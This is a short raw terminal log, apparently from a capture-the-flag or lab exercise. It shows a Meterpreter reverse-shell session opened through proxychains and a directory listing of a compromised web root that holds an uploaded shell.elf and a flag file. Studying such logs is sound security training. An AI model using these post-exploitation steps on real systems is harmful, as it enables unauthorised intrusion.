 [*] Sending stage (3020772 bytes) to 192.168.22.130
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.1.129:57494 → 192.168.1.129:6666) at 2023-07-25 04:02:58 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Listing: /www/wwwroot/upload
Home pwn
Mode Size Type Last modified Name
100777/rwxrwxrwx 1 fil 2019-09-23 08:00:33 -0400 .htaccess
100644/rw-r--r-- 46 fil 2019-09-23 08:00:32 -0400 .user.ini
100777/rwxrwxrwx 479 fil 2019-09-23 08:00:32 -0400 404.html
040777/rwxrwxrwx 4096 dir 2019-09-23 20:10:14 -0400 assets
040777/rwxrwxrwx 4096 dir 2019-09-23 08:07:35 -0400 data
100644/rw-r--r-- 19 fil 2019-09-25 04:27:55 -0400 flag42Fs.txt
040777/rwxrwxrwx 4096 dir 2019-07-08 16:20:54 -0400 framework
100777/rwxrwxrwx 1079 fil 2019-09-23 08:00:32 -0400 index.html
100777/rwxrwxrwx 663 fil 2013-10-16 14:29:56 -0400 index.php
040777/rwxrwxrwx 4096 dir 2019-07-08 16:20:56 -0400 protected
100777/rwxrwxrwx 98 fil 2013-10-12 19:51:04 -0400 robots.txt
100777/rwxrwxrwx 198 fil 2023-07-25 12:02:06 -0400 shell.elf
040777/rwxrwxrwx 4096 dir 2019-07-08 16:20:56 -0400 static
040755/rwxr-xr-x 4096 dir 2019-10-04 02:32:48 -0400 sym
040777/rwxrwxrwx 4096 dir 2019-07-08 16:20:56 -0400 themes
040777/rwxrwxrwx 4096 dir 2019-10-04 10:42:32 -0400 uploads
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >